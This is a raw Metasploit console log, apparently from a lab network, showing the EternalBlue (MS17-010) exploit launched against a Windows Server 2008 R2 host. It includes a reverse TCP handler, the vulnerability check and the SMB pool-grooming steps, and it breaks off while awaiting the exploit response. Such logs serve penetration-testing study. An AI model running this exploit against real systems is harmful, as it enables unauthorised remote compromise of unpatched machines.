 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard
7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.0.2.4:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030 6b 20 31 k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet